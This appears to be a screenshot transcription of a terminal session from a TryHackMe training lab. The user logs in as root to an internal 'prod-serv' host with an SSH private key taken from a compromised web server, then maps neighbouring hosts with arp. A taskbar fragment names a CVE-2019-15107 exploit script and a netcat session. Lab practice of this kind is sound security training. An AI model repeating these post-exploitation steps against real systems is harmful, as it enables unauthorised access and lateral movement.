 root@prod-serv:/ — Konsole
File Edit View Bookmarks Settings Help
Load key "id_rsa": Permission denied
root@10.200.100.200: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
┌─[✗]─[saltinbank@parrot]─[~/loot/webserver]
└──╼ $sudo chmod 700 id_rsa
┌─[saltinbank@parrot]─[~/loot/webserver]
└──╼ $ssh -i id_rsa root@10.200.100.200
Load key "id_rsa": Permission denied
root@10.200.100.200: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
┌─[✗]─[saltinbank@parrot]─[~/loot/webserver]
└──╼ $sudo nano id_rsa
┌─[saltinbank@parrot]─[~/loot/webserver]
└──╼ $sudo rm id_rsa
┌─[saltinbank@parrot]─[~/loot/webserver]
└──╼ $ls
┌─[saltinbank@parrot]─[~/loot/webserver]
└──╼ $sudo nano id_rsa
┌─[saltinbank@parrot]─[~/loot/webserver]
└──╼ $
┌─[saltinbank@parrot]─[~/loot/webserver]
└──╼ $ssh -i id_rsa root@10.200.100.200
[root@prod-serv ~]# ls
anaconda-ks.cfg
[root@prod-serv ~]# pwd
/root
[root@prod-serv ~]# cd /
[root@prod-serv /]# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
[root@prod-serv /]# arp -a
ip-10-200-100-1.eu-west-1.compute.internal (10.200.100.1) at 02:d2:70:a5:7e:e7 [ether] on eth0
ip-10-200-100-150.eu-west-1.compute.internal (10.200.100.150) at 02:1f:f5:2a:49:b1 [ether] on eth0
ip-10-200-100-100.eu-west-1.compute.internal (10.200.100.100) at 02:80:3f:0f:d9:cd [ether] on eth0
[root@prod-serv /]#
- : sudo ./CVE-2019-15107.py - : sudo nc (root) 10.200.100.200
TryHackMe | Couronne — M... root@prod-serv:/ — Konsole